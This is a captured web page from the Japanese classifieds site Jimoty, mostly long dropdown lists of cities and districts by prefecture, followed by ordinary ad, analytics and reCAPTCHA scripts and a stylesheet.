<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="spo" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="tokyo" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script type='text/javascript'>
  //<![CDATA[
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id; js.async = true; js.defer = true;
      js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=273010199398913";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "facebook-jssdk"));
  //]]>
</script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="tokyo" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="tokyo" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="com" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="spo" autocomplete="off" />
<input type="hidden" name="id" id="" value="1bcjsq" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="m0J%2FRGANhoP7pY8PeaMDN%2F%2FUOCo6EgGFXCvzp%2FeylZ1JXQ3CPKPmW6JkhnO8V%2FaWoahni7nikQngNyJPTSWFAA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T8rprqx04JSNbu_NNdZC6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093656440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css
body_size: 391
content:
.verification_pop_up{width:610px !important;background-position:top;text-decoration:none}.verification_pop_up .modal_upper_right_link{float:right;font-size:10px}.verification_pop_up p{font-size:14px;line-height:1.5;padding:5px}.verification_pop_up p a{font-size:14px;text-decoration:underline;font-weight:normal}.verification_pop_up div.link{padding:20px;text-align:center;text-decoration:underline;font-size:15px}.verification_pop_up div.link_choices{padding:20px;text-align:left;text-decoration:underline;font-size:14px}.verification_pop_up li{font-size:14px;margin:5px 0 10px;list-style-type:none;float:left;width:25%}.verification_pop_up .lawfully_category_groups{padding:0 20px 5px}.verification_pop_up_old{width:340px !important}.verification_pop_up_old .modal_upper_right_link{float:right;font-size:10px}.verification_pop_up_old p{font-size:14px;line-height:1.5;padding:5px}.verification_pop_up_old p a{font-size:14px;text-decoration:underline;font-weight:normal}.verification_pop_up_old div.link{padding:20px;text-align:center;text-decoration:underline;font-size:15px}.verification_pop_up_old div.link_choices{padding:20px;text-align:left;text-decoration:underline;font-size:14px}.is-hidden{display:none}.post_button_content{padding-bottom:20px}.post_button_content a{border:#F27306 1px solid;width:270px;height:44px;display:block;margin:0 auto;background-color:#F27306;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-decoration:none}.post_button_content a div{border:#FFA559 1px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFA14F), color-stop(100%, #F88A2A));background-image:-webkit-linear-gradient(top, #FFA14F, #F88A2A);background-image:-moz-linear-gradient(top, #FFA14F, #F88A2A);background-image:-ms-linear-gradient(top, #FFA14F, #F88A2A);background-image:-o-linear-gradient(top, #FFA14F, #F88A2A);background-image:linear-gradient(top, #FFA14F, #F88A2A);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#FFA14F, endColorstr=#F88A2A);width:270px;height:44px;line-height:44px;font-weight:bold;font-size:18px;color:#FFFFFF;text-decoration:none;text-align:center}.btn{border:1px solid transparent;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;display:inline-block;font-family:inherit;font-size:1.02rem;font-weight:bold;line-height:1.5;min-width:300px;padding:6px;text-align:center;text-decoration:none;margin-bottom:5px}.btn:hover,.btn:hover *{opacity:.8;text-decoration:none}.btn-primary{background:#f26e00;color:#fff !important}.btn-secondary{background:#fff;border:2px solid #1155cc;color:#1155cc}.btn-block{display:block}.btn-container{margin:1.2rem 0}.align-center{text-align:center}
